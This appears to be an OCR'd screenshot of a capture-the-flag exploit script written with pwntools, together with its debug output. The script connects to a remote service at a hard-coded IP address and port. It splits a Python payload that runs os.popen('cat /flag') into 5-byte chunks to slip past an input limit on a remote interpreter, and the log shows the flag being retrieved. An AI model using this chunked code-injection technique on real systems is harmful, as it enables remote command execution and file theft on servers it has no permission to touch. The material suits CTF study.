 __init__.pyi binascii.py os.py main.py exp.py test.py exp02.py __init__.py
4 host = "39.106.84.217"
5 port = 36092
6 io = remote(host, port)
7 cmd = '''
8 import os\n
9 os.popen(\'cat /flag\').read()
10 '''
11 l = []
12 for i in range(0, len(cmd), 5):
13 l.append(cmd[i:i+5])
14
15 print(l)
16 while True:
17 for item in l:
18 io.sendafter(">>", item.encode())
19 io.interactive()
20
Run: test main
[DEBUG] Received 0x7 bytes:
b'error\r\n'
[DEBUG] Received 0x2 bytes:
b'>' * 0x2
[DEBUG] Sent 0x5 bytes:
b'ead()'
[DEBUG] Received 0x7 bytes:
b'error\r\n'
[DEBUG] Received 0x2 bytes:
b'>' * 0x2
[DEBUG] Sent 0x1 bytes:
b'\n'
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
b'error\r\n'
error
[DEBUG] Received 0x31 bytes:
b">>'flag{8c7547a3-9471-4cd9-9823-258324936728}'\n"
b'>>'
>>'flag{8c7547a3-9471-4cd9-9823-258324936728}'
>>